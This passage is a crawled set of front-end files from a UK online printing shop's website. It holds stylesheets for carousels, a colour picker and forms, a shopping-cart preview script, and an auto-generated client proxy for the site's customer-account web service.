top;display:block;float:left;height:37px;margin-left:10px;padding-right:20px;text-decoration:none;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;cursor:pointer}a.GlobalBack:hover span{color:#fc6}a.GlobalBack:hover{color:#fc6}a.GlobalUnavailableButton span{background:url(/images/skins/en-US/shared/GlobalNav/button_left_gray.png) no-repeat 0 0;display:block;line-height:22px;height:25px;padding:7px 0 5px 18px;color:#fff}a.GlobalUnavailableButton{background:url(/images/skins/en-US/shared/GlobalNav/button_right_gray.png) no-repeat right top;display:block;float:left;height:37px;margin-left:10px;padding-right:20px;text-decoration:none;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;cursor:auto}.clearbutton{clear:both;height:0;font-size:1px;line-height:1px}.jcarousel-skin-tango .jcarousel-container{}.jcarousel-skin-tango .jcarousel-direction-rtl{direction:rtl}.jcarousel-skin-tango .jcarousel-container-horizontal{width:156px;float:left}.jcarousel-skin-tango .jcarousel-container-vertical{width:auto;height:245px;padding:40px 0}.jcarousel-skin-tango .jcarousel-clip{overflow:hidden}.jcarousel-skin-tango .jcarousel-clip-horizontal{width:156px;height:75px}.jcarousel-skin-tango .jcarousel-clip-vertical{width:auto;float:left;height:755px}.jcarousel-skin-tango .jcarousel-item{width:157px}.jcarousel-skin-tango .jcarousel-item-horizontal{margin-left:0;margin-right:0}.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-item-horizontal{margin-left:0;margin-right:0}.jcarousel-skin-tango .jcarousel-item-vertical{margin-bottom:10px}.jcarousel-skin-tango .jcarousel-item-placeholder{}.jcarousel-skin-tango .jcarousel-next-vertical{position:absolute;left:0;width:157px;height:31px;cursor:pointer;background:transparent url(/images/down_arow.png) no-repeat 0 0;margin-top:760px}.jcarousel-skin-tango .jcarousel-next-vertical:hover,.jcarousel-skin-tango .jcarousel-next-vertical:focus{}.jcarousel-skin-tango .jcarousel-next-vertical:active{}.jcarousel-skin-tango .jcarousel-next-disabled-vertical,.jcarousel-skin-tango .jcarousel-next-disabled-vertical:hover,.jcarousel-skin-tango .jcarousel-next-disabled-vertical:focus,.jcarousel-skin-tango .jcarousel-next-disabled-vertical:active{cursor:pointer}.jcarousel-skin-tango .jcarousel-prev-vertical{position:absolute;top:5px;left:0;width:157px;height:31px;cursor:pointer;background:transparent url(/images/up_arow.png) no-repeat 0 0}.jcarousel-skin-tango .jcarousel-prev-vertical:hover,.jcarousel-skin-tango .jcarousel-prev-vertical:focus{background-position:0 0}.jcarousel-skin-tango .jcarousel-prev-vertical:active{background-position:0 0}.jcarousel-skin-tango .jcarousel-prev-disabled-vertical,.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:hover,.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:focus,.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:active{cursor:pointer;background-position:0 0}@charset "UTF-8";.proceed_prompt,.proceed_prompt_995{width:406px;height:300px;color:#424242;font-family:Arial,Helvetica,sans-serif;font-size:16px;line-height:160%;text-align:center;float:left;overflow:hidden}.proceed_prompt{}.proceed_prompt_995{}.proceed_prompt p,.proceed_prompt_995 p{margin-top:70px}.proceed_prompt a.prompt_fwd,.proceed_prompt a.prompt_back,.proceed_prompt_995 a.prompt_fwd,.proceed_prompt_995 a.prompt_back{margin:0;padding:0;position:relative;top:-70px;display:block}.proceed_prompt a.prompt_back,.proceed_prompt_995 a.prompt_back{top:-140px}.colpick{position:absolute;width:315px;height:175px;overflow:hidden;display:none;font-family:Arial,Helvetica,sans-serif;background:#ebebeb;z-index:9999994;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.colpick_color{position:absolute;left:4px;top:7px;width:136px;height:136px;overflow:hidden;outline:1px solid #aaa;cursor:crosshair}.colpick_color_overlay1{position:absolute;left:0;top:0;width:136px;height:136px;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=1,startColorstr='#ffffff', endColorstr='#00ffffff')";background:-moz-linear-gradient(left,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:-webkit-gradient(linear,left top,right top,color-stop(0%,rgba(255,255,255,1)),color-stop(100%,rgba(255,255,255,0)));background:-webkit-linear-gradient(left,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:-o-linear-gradient(left,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:-ms-linear-gradient(left,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:linear-gradient(to right,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=1,startColorstr='#ffffff',endColorstr='#00ffffff')}.colpick_color_overlay2{position:absolute;left:0;top:0;width:136px;height:136px;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#00000000', endColorstr='#000000')";background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,1)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0)}.colpick_selector_outer{background:none;position:absolute;width:11px;height:11px;margin:-6px 0 0 -6px;border:1px solid #000;border-radius:50%}.colpick_selector_inner{position:absolute;width:9px;height:9px;border:1px solid #fff;border-radius:50%}.colpick_hue{position:absolute;top:6px;left:150px;width:19px;height:136px;border:1px solid #aaa;cursor:n-resize}.colpick_hue_arrs{position:absolute;left:-8px;width:35px;height:7px;margin:-7px 0 0 0}.colpick_hue_larr{position:absolute;width:0;height:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:7px solid #858585}.colpick_hue_rarr{position:absolute;right:0;width:0;height:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-right:7px solid #858585}.colpick_new_color{position:absolute;left:181px;top:6px;width:60px;height:27px;background:red;border:1px solid #8f8f8f}.colpick_current_color{position:absolute;left:251px;top:6px;width:60px;height:27px;background:red;border:1px solid #8f8f8f}.colpick_field,.colpick_hex_field{position:absolute;height:20px;width:60px;overflow:hidden;background:#f3f3f3;color:#b8b8b8;font-size:12px;border:1px solid #bdbdbd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.colpick_rgb_r{top:40px;left:181px}.colpick_rgb_g{top:67px;left:181px}.colpick_rgb_b{top:94px;left:181px}.colpick_hsb_h{top:40px;left:251px}.colpick_hsb_s{top:67px;left:251px}.colpick_hsb_b{top:94px;left:251px}.colpick_hex_field{width:68px;left:181px;top:121px}.colpick_focus{border-color:#999}.colpick_field_letter{position:absolute;width:12px;height:20px;line-height:20px;padding-left:4px;background:#efefef;border-right:1px solid #bdbdbd;font-weight:bold;color:#777}.colpick_field input,.colpick_hex_field input{position:absolute;right:11px;margin:0;padding:0;height:20px;line-height:20px;background:transparent;border:none;font-size:12px;font-family:Arial,Helvetica,sans-serif;color:#555;text-align:right;outline:none}.colpick_hex_field input{right:4px}.colpick_field_arrs{position:absolute;top:0;right:0;width:9px;height:21px;cursor:n-resize}.colpick_field_uarr{position:absolute;top:5px;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid #959595}.colpick_field_darr{position:absolute;bottom:5px;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #959595}.colpick_custom_btn{position:absolute;left:4px;top:149px;width:165px;height:22px;line-height:22px;background:#efefef;text-align:center;color:#555;font-size:12px;font-weight:bold;border:1px solid #bdbdbd;border:1px solid #000;color:#000;font-size:14px}.colpick_custom_btn:hover{cursor:pointer}.colpick_submit{position:absolute;left:181px;top:149px;width:130px;height:22px;line-height:22px;background:#efefef;text-align:center;color:#555;font-size:12px;font-weight:bold;border:1px solid #bdbdbd;border:1px solid #000;color:#000;font-size:14px}.colpick_submit:hover{cursor:pointer}.colpick_full_ns .colpick_submit,.colpick_full_ns .colpick_current_color{display:none}.colpick_full_ns .colpick_new_color{width:130px;height:25px}.colpick_full_ns .colpick_rgb_r,.colpick_full_ns .colpick_hsb_h{top:42px}.colpick_full_ns .colpick_rgb_g,.colpick_full_ns .colpick_hsb_s{top:73px}.colpick_full_ns .colpick_rgb_b,.colpick_full_ns .colpick_hsb_b{top:104px}.colpick_full_ns .colpick_hex_field{top:135px}.colpick_rgbhex .colpick_hsb_h,.colpick_rgbhex .colpick_hsb_s,.colpick_rgbhex .colpick_hsb_b{display:none}.colpick_rgbhex{width:282px}.colpick_rgbhex .colpick_field,.colpick_rgbhex .colpick_submit{width:68px}.colpick_rgbhex .colpick_new_color{width:34px;border-right:none}.colpick_rgbhex .colpick_current_color{width:34px;left:240px;border-left:none}.colpick_rgbhex_ns .colpick_submit,.colpick_rgbhex_ns .colpick_current_color{display:none}.colpick_rgbhex_ns .colpick_new_color{width:68px;border:1px solid #8f8f8f}.colpick_rgbhex_ns .colpick_rgb_r{top:42px}.colpick_rgbhex_ns .colpick_rgb_g{top:73px}.colpick_rgbhex_ns .colpick_rgb_b{top:104px}.colpick_rgbhex_ns .colpick_hex_field{top:135px}.colpick_hex .colpick_hsb_h,.colpick_hex .colpick_hsb_s,.colpick_hex .colpick_hsb_b,.colpick_hex .colpick_rgb_r,.colpick_hex .colpick_rgb_g,.colpick_hex .colpick_rgb_b{display:none}.colpick_hex{width:206px;height:201px}.colpick_hex .colpick_hex_field{width:72px;height:25px;top:168px;left:80px}.colpick_hex .colpick_hex_field div,.colpick_hex .colpick_hex_field input{height:25px;line-height:25px}.colpick_hex .colpick_new_color{left:9px;top:168px;width:30px;border-right:none}.colpick_hex .colpick_current_color{left:39px;top:168px;width:30px;border-left:none}.colpick_hex .colpick_submit{left:164px;top:168px;width:30px;height:25px;line-height:25px}.colpick_hex_ns .colpick_submit,.colpick_hex_ns .colpick_current_color{display:none}.colpick_hex_ns .colpick_hex_field{width:80px}.colpick_hex_ns .colpick_new_color{width:60px;border:1px solid #8f8f8f}.colpick_dark{background:#161616;border-color:#2a2a2a}.colpick_dark .colpick_color{outline-color:#333}.colpick_dark .colpick_hue{border-color:#555}.colpick_dark .colpick_field,.colpick_dark .colpick_hex_field{background:#101010;border-color:#2d2d2d}.colpick_dark .colpick_field_letter{background:#131313;border-color:#2d2d2d;color:#696969}.colpick_dark .colpick_field input,.colpick_dark .colpick_hex_field input{color:#7a7a7a}.colpick_dark .colpick_field_uarr{border-bottom-color:#696969}.colpick_dark .colpick_field_darr{border-top-color:#696969}.colpick_dark .colpick_focus{border-color:#444}.colpick_dark .colpick_submit{background:#131313;border-color:#2d2d2d;color:#7a7a7a}.colpick_dark .colpick_submit:hover{background-color:#101010;border-color:#444}.sp-container{border-style:none;padding:0}.sp-picker-container{width:162px;padding:0;padding-bottom:290px;margin-top:1px}.sp-top{margin-bottom:6px}

--- FILE ---
content_type: text/css
request_url: https://www.123print.co.uk/ClientControls/css/forms.css
body_size: 115
content:
/* Borders */
.FORMS_messagePrompt_border { border:1px solid #548cc6; }
.FORMS_grey_border { border:1px solid #333333; }
.FORMS_lightgrey_border { border:1px solid #CCCCCC; }

/* Text */
.FORMS_Label {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: normal;font-variant: normal;color: #333333;}
.FORMS_LabelBold {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: bold;font-variant: normal;color: #333333;}
.FORMS_LabelRedBold {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: bold;font-variant: normal;color: #cc0000;}
.FORMS_LabelOptional {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: normal;font-variant: normal;color: #666666;}
.FORMS_messagePromptText {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: bold;font-variant: normal;color: #548cc6;}
.FORMS_messagePromptHighlight {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: bold;font-variant: normal;color: #000000;}
.FORMS_FormItemInstructionErr {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: normal;font-variant: normal;color: #CC0000;}

/* Statuses */
.FORMS_success_state {background-color: #e0ffa2;}
.FORMS_warn_state {background-color: #ffdcae;}
.FORMS_failure_state {background-color: #efcfd1;} 
.FORMS_onfocus_state {background-color: #fffcc2;}

/* Controls */
.FORMS_HelpText { font-family: Arial;font-size: 12px;font-weight: bold; font-style:normal; color: #484564;}
.FORMS_NoteText { font-family: Arial;font-size: 10px;font-weight: normal; font-style:normal; color: #484564;}
.FORMS_HelpLink { font-family: Arial;font-size: 12px;font-weight: bold;color: #f79820;text-decoration: none;}
.FORMS_FormTextBox {padding: 4px; margin-bottom: 3px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-style: normal; line-height: normal; font-weight: normal; font-variant: normal; color: #000000;}
.FORMS_FormTextBoxDisabled {padding: 4px; margin-bottom: 3px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-style: normal; line-height: normal; font-weight: normal; font-variant: normal; color: #666;}
.FORMS_returnToForm { background: url(/images/skins/en-US/default/controls/returnToForm.jpg) no-repeat; border: none; width:120px; height:28px;}
.FORMS_visitMozilla { background: url(/images/skins/en-US/default/controls/visit_mozilla.png) no-repeat; border: none; width:128px; height:28px;}
.FORMS_small_radio_on { background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonTiny_On.png) no-repeat; border: none; width:16px; height:15px; }
.FORMS_small_radio_off { background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonTiny_Off.png) no-repeat; border: none; width:16px; height:15px; }
.FORMS_medium_radio_on {width: 18px; height: 17px; background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonSmall_On.png); cursor: pointer;}
.FORMS_medium_radio_off {width: 18px; height: 17px; background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonSmall_Off.png); cursor: pointer;} 
.FORMS_large_radio_on {width: 22px; height: 22px; background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonLarge_On.png); cursor: pointer;}
.FORMS_large_radio_off {width: 22px; height: 22px; background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonLarge_Off.png); cursor: pointer;}
.FORMS_button_send {background-image: url(/images/skins/en-US/default/controls/dialogue/send.jpg); background-repeat: no-repeat; width: 87px; height: 30px; border:0;}
.FORMS_button_send_dis {background-image: url(/images/skins/en-US/default/controls/dialogue/send-disabled.jpg); background-repeat: no-repeat; width: 87px; height: 30px; border:0;}
.FORMS_FormMessageBox { padding: 4px; margin-bottom: 3px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-style: normal; line-height: normal; font-weight: normal; font-variant: normal; color: #000000; }
.FORMS_FormMessageBoxActive  { border: 1px inset #EBE9ED;}

/* Buttons */
.FORMS_button_default {border: 0; cursor: pointer;} 
.FORMS_button_disabled {border: 0; } 


/* Links */
a.FORMS_SmallBlueLink:visited {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;font-weight: normal;font-variant: normal;color: #2a8ca8; text-decoration:none;}
a.FORMS_SmallBlueLink:link {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;font-weight: normal;font-variant: normal;color: #2a8ca8; text-decoration:none;cursor:pointer;}
a.FORMS_SmallBlueLink:hover {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;font-weight: normal;font-variant: normal;color: #d98519; text-decoration:underline; cursor:pointer;}
a.FORMS_SmallBlueLink {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;font-weight: normal;font-variant: normal;color: #2a8ca8; text-decoration:none;cursor:pointer;}
a.FORMS_SmallerBlueLink:visited {font-family: Arial, Helvetica, sans-serif;font-size: 11px;font-style: normal;font-weight: normal;font-variant: normal;color: #2a8ca8; text-decoration:none;}
a.FORMS_SmallerBlueLink:link {font-family: Arial, Helvetica, sans-serif;font-size: 11px;font-style: normal;font-weight: normal;font-variant: normal;color: #2a8ca8; text-decoration:none;cursor:pointer;}
a.FORMS_SmallerBlueLink:hover {font-family: Arial, Helvetica, sans-serif;font-size: 11px;font-style: normal;font-weight: normal;font-variant: normal;color: #d98519; text-decoration:underline;cursor:pointer;}
a.FORMS_SmallerBlueLink {font-family: Arial, Helvetica, sans-serif;font-size: 11px;font-style: normal;font-weight: normal;font-variant: normal;color: #2a8ca8; text-decoration:none;cursor:pointer;}

/* Icons */
.FORMS_blue_exclamation { width:27px; height:26px; background-image: url(/images/skins/en-US/default/controls/FieldMessageicon.jpg); }
.FORMS_icon-amex { background-image: url(/images/skins/en-US/default/icons/icon-amex.jpg); width: 30px; height: 19px; }
.FORMS_icon-discover { background-image: url(/images/skins/en-US/default/icons/icon-discover.jpg); width: 30px; height: 19px; }
.FORMS_icon-mastercard { background-image: url(/images/skins/en-US/default/icons/icon-mc.jpg); width: 30px; height: 19px; }
.FORMS_icon-visa { background-image: url(/images/skins/en-US/default/icons/icon-visa.jpg); width: 30px; height: 19px; }
.FORMS_icon-ERROR { background-image: url(/images/skins/en-US/default/icons/Icon-Error.png); width: 22px; height: 22px; }
.FORMS_icon-WARN { background-image: url(/images/skins/en-US/default/icons/Icon-Warning.png); width: 22px; height: 22px; }

/* Notification */
.FORMS_Notification-info { background-image: url(/images/skins/en-US/default/controls/dialogue/icon-dialog-info.png); width: 48px; height: 48px; }
.FORMS_Notification-warn { background-image: url(/images/skins/en-US/default/controls/dialogue/icon-dialog-warning.png); width: 48px; height: 48px; }
.FORMS_Notification-failure { background-image: url(/images/skins/en-US/default/controls/dialogue/icon-dialog-error.png); width: 48px; height: 48px; }
.FORMS_Notification-success { background-image: url(/images/skins/en-US/default/controls/dialogue/icon-dialog-success.png); width: 48px; height: 48px; }

/* Modal Popup */
.FORMS_modalTitle { background-color:#FFE59B; font-family:Arial;font-size: 12px;color:#535353;font-weight:bold;}
.FORMS_modalContainer { z-index: 1001;position: absolute;padding: 20px;*position: relative; }
.FORMS_modalText {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: normal;font-variant: normal;color: #000000;}
.FORMS_modalTextBold {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: bold;font-variant: normal;color: #000000;}
.FORMS_CreditCardModal { background-image:url(/images/skins/en-US/default/controls/dialogue/CID_CVC_Sample.jpg); width:400px; height:430px; border:0; }

/* Transition Mask */
.progressIndicator { left:50%; width:500px; margin-left:-250px; position: absolute; }

.FORMS_minHeightOverride { height: auto !important; }


--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/CartProcess/js/QuickPreview.js?201405
body_size: 31
content:
$j("#cartQuickPreviewTrigger").on('mouseenter', function (event) {
    if ($j("#cartQuickPreviewPanel").html().trim() != "") {
        $j("#cartQuickPreviewPanel").slideDown(300, "linear");
    }
}).on('mouseleave', function (event) {
    $j("#cartQuickPreviewPanel").slideUp(300, "linear");
});

if (window.location.pathname.toLowerCase() != "/bus_cards_quantity_ect.aspx" && window.location.pathname.toLowerCase() != "/cart.aspx" && window.location.pathname.toLowerCase() != "/cartperformance.aspx") {
    $j.ajax({
        url: "/CartProcess/CartProcessService.asmx/GetCartStatePerformance",
        type: 'POST',
        contentType: 'application/json',
        dataType: 'json',
        success: function (result) {
            if (result.d.XCart != null) {
                updateCartPreview(result.d);
                //                var cartItems = result.d.XCart.ProductCartItems;
                //                if (cartItems.length > 0) {

                //                    $j("#cartQuickPreviewPanel").parent().find("a").html("BASKET(" + cartItems.length + ") ");
                //                    $j("#cartQuickPreviewPanel").parent().find("a").next().html("£" + print123.core.math.toCurrency(result.d.XCart.CartInfo.Subtotal));
                //                    var oUl = $j("<ul></ul>");

                //                    for (var i = 0; i < cartItems.length; i++) {
                //                        var oLi = $j("<li style='border-bottom:1px solid #bbbbbb;padding:10px;'></li>");
                //                        var cartItem = cartItems[i];
                //                        var oDocInfo = cartItem.DocInfo;
                //                        var sImageSizeCode = "M";
                //                        var sImgQuery = "";
                //                        var sImgUrl = "";
                //                        if (oDocInfo != null) {
                //                            sImgQuery = "?docid=" + oDocInfo.ID + "&key=" + oDocInfo.KeyCustomer + "&s=" + sImageSizeCode + "&sf=" + cartItem.DocInfo.Surfaces[0].Surface;
                //                            sImgUrl = "/DocumentImage.axd" + sImgQuery
                //                        + "&" + (new Date).getTime();
                //                        }
                //                        else if (cartItem.CartItemInfo.ItemType != null && cartItem.CartItemInfo.ItemType.toString().trim() == "Supply") {
                //                            sImgUrl = "/images/Placeholder2.png";
                //                        } else {
                //                            var oItemInfo = cartItem.ItemInfo;
                //                            if (oItemInfo.Thumbnails) {
                //                                // use an item image
                //                                for (var j = 0; j < oItemInfo.Thumbnails.length; j++) {
                //                                    oThumb = oItemInfo.Thumbnails[j];
                //                                    if (oThumb.ImageSize === 1) {
                //                                        sImgUrl = oThumb.Url;
                //                                    }
                //                                }
                //                            }
                //                        }

                //                        var oImage = $j("<img align='absmiddle' width='80'/>");
                //                        oImage.attr("src", sImgUrl);
                //                        var oName = $j("<div class='item_name'></div>");
                //                        oName.html(cartItem.ItemInfo.Name);
                //                        oName.attr("title", cartItem.ItemInfo.Name);
                //                        var oQuantity = $j("<div class='item_quantity'></div>");
                //                        oQuantity.html(cartItem.CartItemInfo.Quantity);
                //                        oQuantity.attr("title", cartItem.CartItemInfo.Quantity);
                //                        var oSubtotal = $j("<div class='price'></div>");
                //                        oSubtotal.html("£" + print123.core.math.toCurrency(cartItem.CartItemInfo.Subtotal));
                //                        oSubtotal.attr("title", "£" + print123.core.math.toCurrency(cartItem.CartItemInfo.Subtotal));
                //                        oLi.append(oImage);
                //                        oLi.append(oName);
                //                        oLi.append(oQuantity);
                //                        oLi.append(oSubtotal);
                //                        oUl.append(oLi);
                //                    }

                //                    var oCardTable = $j("<li class='addtocart'><table width='360px'><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/Cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                //                    oUl.append(oCardTable);

                //                    $j("#cartQuickPreviewPanel").append(oUl);
                //                }
            }
        },
        error: null
    });
}

function QuickPreviewDeleteAllCard() {
    $j.ajax({
        url: "/CartProcess/CartProcessService.asmx/DeleteAllCartItems",
        type: 'POST',
        contentType: 'application/json',
        dataType: 'json',
        success: function (result) {
            window.location.href = "cart.aspx";
        },
        error: null
    });
}



--- FILE ---
content_type: application/x-javascript; charset=iso-8859-1
request_url: https://www.123print.co.uk/MyAccount/MyAccountOperationsService.asmx/js
body_size: 895
content:
Type.registerNamespace('Print123Site.MyAccountOperations');
Print123Site.MyAccountOperations.MyAccountOperationsService=function() {
Print123Site.MyAccountOperations.MyAccountOperationsService.initializeBase(this);
this._timeout = 0;
this._userContext = null;
this._succeeded = null;
this._failed = null;
}
Print123Site.MyAccountOperations.MyAccountOperationsService.prototype={
_get_path:function() {
 var p = this.get_path();
 if (p) return p;
 else return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_path();},
GetAvailableTabs:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetAvailableTabs',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
GetOrderInfo:function(orderInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetOrderInfo',false,{orderInfoID:orderInfoID},succeededCallback,failedCallback,userContext); },
GetOrderWithReviewInfo:function(orderInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetOrderWithReviewInfo',false,{orderInfoID:orderInfoID},succeededCallback,failedCallback,userContext); },
GetPendingOrderInfoCollection:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetPendingOrderInfoCollection',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
ApproveOrderItem:function(orderItemInfoId,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'ApproveOrderItem',false,{orderItemInfoId:orderItemInfoId},succeededCallback,failedCallback,userContext); },
ApproveEntireOrder:function(orderInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'ApproveEntireOrder',false,{orderInfoID:orderInfoID},succeededCallback,failedCallback,userContext); },
GetOrderInfoWithStatus:function(orderInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetOrderInfoWithStatus',false,{orderInfoID:orderInfoID},succeededCallback,failedCallback,userContext); },
GetOrderInfoCollectionWithStatus:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetOrderInfoCollectionWithStatus',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
ReorderOrderItem:function(orderItemInfoId,isEditable,quantity,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'ReorderOrderItem',false,{orderItemInfoId:orderItemInfoId,isEditable:isEditable,quantity:quantity},succeededCallback,failedCallback,userContext); },
ReorderBundleOrderItem:function(orderItemInfoId,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'ReorderBundleOrderItem',false,{orderItemInfoId:orderItemInfoId},succeededCallback,failedCallback,userContext); },
ReorderEntireOrder:function(orderInfoID,quantityArr,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'ReorderEntireOrder',false,{orderInfoID:orderInfoID,quantityArr:quantityArr},succeededCallback,failedCallback,userContext); },
GetCustomerInformation:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetCustomerInformation',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
GetCustomerInfo:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetCustomerInfo',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
GetCustomerInfo2:function(succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetCustomerInfo2',false,{},succeededCallback,failedCallback,userContext); },
UpdateCustomerInfo:function(customerId,forename,surname,email,gender,emailPreference,primayPurchase,subscription,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'UpdateCustomerInfo',false,{customerId:customerId,forename:forename,surname:surname,email:email,gender:gender,emailPreference:emailPreference,primayPurchase:primayPurchase,subscription:subscription},succeededCallback,failedCallback,userContext); },
UpdateCustomerPassword:function(customerID,oldPassword,newPassword,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'UpdateCustomerPassword',false,{customerID:customerID,oldPassword:oldPassword,newPassword:newPassword},succeededCallback,failedCallback,userContext); },
SendEmailThruBronto:function(customerInfo,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'SendEmailThruBronto',false,{customerInfo:customerInfo},succeededCallback,failedCallback,userContext); },
GetAddressBook:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetAddressBook',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
GetAddressBookBilling:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetAddressBookBilling',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
CreateAddress:function(customerInfoID,addressInfo,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'CreateAddress',false,{customerInfoID:customerInfoID,addressInfo:addressInfo},succeededCallback,failedCallback,userContext); },
UpdateAddress:function(customerInfoID,addressInfo,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'UpdateAddress',false,{customerInfoID:customerInfoID,addressInfo:addressInfo},succeededCallback,failedCallback,userContext); },
UpdateAddressInfo:function(customerId,addressFlag,customerAddressId,forename,surname,marital,company,address,address_continue,city,tel_no,postcode,state,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'UpdateAddressInfo',false,{customerId:customerId,addressFlag:addressFlag,customerAddressId:customerAddressId,forename:forename,surname:surname,marital:marital,company:company,address:address,address_continue:address_continue,city:city,tel_no:tel_no,postcode:postcode,state:state},succeededCallback,failedCallback,userContext); },
DeleteAddress:function(addressInfo,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'DeleteAddress',false,{addressInfo:addressInfo},succeededCallback,failedCallback,userContext); },
GetDocumentLockerItems:function(customerInfoID,pageNo,numPerPage,itemInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetDocumentLockerItems',false,{customerInfoID:customerInfoID,pageNo:pageNo,numPerPage:numPerPage,itemInfoID:itemInfoID},succeededCallback,failedCallback,userContext); },
AddMyDesignToCart:function(documentInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'AddMyDesignToCart',false,{documentInfoID:documentInfoID},succeededCallback,failedCallback,userContext); },
DeleteDocumentLockerItem:function(documentLockerInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'DeleteDocumentLockerItem',false,{documentLockerInfoID:documentLockerInfoID},succeededCallback,failedCallback,userContext); },
SendSharedDesignEmail:function(emailInfo,designLink,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'SendSharedDesignEmail',false,{emailInfo:emailInfo,designLink:designLink},succeededCallback,failedCallback,userContext); },
CopyDocBeforeEditMyDesgin:function(documentInfoID,succeededCallback, failedCallback, userContext) {
